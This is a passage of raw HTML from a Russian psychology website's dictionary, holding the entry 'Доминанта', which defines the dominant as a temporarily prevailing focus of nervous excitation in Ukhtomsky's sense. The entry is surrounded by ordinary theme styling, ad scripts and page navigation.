.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/12119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=12119' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fslovar%2F5a48-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fslovar%2F5a48-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/slovar/5a48.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-12119 page-child parent-pageid-9517 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/slovar' style='color: darkgreen;'>Словари &darr;</a>								

				<h1>Доминанта</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<div class="slo"> <a href="/slovar/1.htm">А</a> <a href="/slovar/2.htm">Б</a> <a href="/slovar/3.htm">В</a> <a href="/slovar/4.htm">Г</a> <a href="/slovar/5.htm">Д</a> <a href="/slovar/6.htm">Е</a> <a href="/slovar/7.htm">Ж</a> <a href="/slovar/8.htm">З</a> <a href="/slovar/9.htm">И</a> <a href="/slovar/10.htm">К</a> <a href="/slovar/11.htm">Л</a> <a href="/slovar/12.htm">М</a> <a href="/slovar/13.htm">Н</a> <a href="/slovar/14.htm">О</a> <a href="/slovar/15.htm">П</a> <a href="/slovar/16.htm">Р</a> <a href="/slovar/17.htm">С</a> <a href="/slovar/18.htm">Т</a> <a href="/slovar/19.htm">У</a> <a href="/slovar/20.htm">Ф</a> <a href="/slovar/21.htm">Х</a> <a href="/slovar/22.htm">Ц</a> <a href="/slovar/23.htm">Ч</a> <a href="/slovar/24.htm">Ш</a> <a href="/slovar/25.htm">Э</a> <a href="/slovar/26.htm">Ю</a> <a href="/slovar/27.htm">Я</a>  </div>
<p><b>Доминанта</b> (в физиологии от лат. dominans — господствующий) — временно господствующий очаг возбуждения в Ц. н. с. Для доминирующего нервного центра характерна способность накапливать в себе возбуждения, приходящие в Ц.н.с., и тормозить работу др. нервных центров. В норме Д. представляет собой функциональное объединение нервных центров, состоящее из относительно подвижного коркового компонента, а также субкортикальных, вегетативных и гуморальных компонентов, включаемых в это объединение. Сложившаяся Д. — синхронно работающая констелляция центров с оптимальным для данной реакции стационарным возбуждением в разных отделах головного и спинного мозга. Основные черты Д. — повышенная возбудимость, способность стойко удерживать возбуждение, суммировать в себе возбуждения от последовательно приходящих нервных импульсов. Д., по мнению А. А. Ухтомского, предложившего этот термин, определяет направленность поведения и мышления, составляет физиологическую основу внимания.</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/slovar">Словари</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/slovar/12a55.htm">Морфологический субстрат памяти</a>
<li><a href="https://psylist.net/slovar/15a128.htm">Психология акта</a>
<li><a href="https://psylist.net/slovar/4a27.htm">Графологический анализ</a>
<li><a href="https://psylist.net/slovar/1a132.htm">Акроцефалосиндактилия</a>
<li><a href="https://psylist.net/slovar/5a58.htm">Детерминизм</a>
<li><a href="https://psylist.net/slovar/14a20.htm">Онанизм</a>
<li><a href="https://psylist.net/slovar/1a200.htm">Арахноидит</a>
<li><a href="https://psylist.net/slovar/2a83.htm">Бирмана методика психотерапии</a>
<li><a href="https://psylist.net/slovar/18a31.htm">Торсионные движения</a>
<li><a href="https://psylist.net/slovar/9a29.htm">Интеллект</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/slovar/5a48.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='12119' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
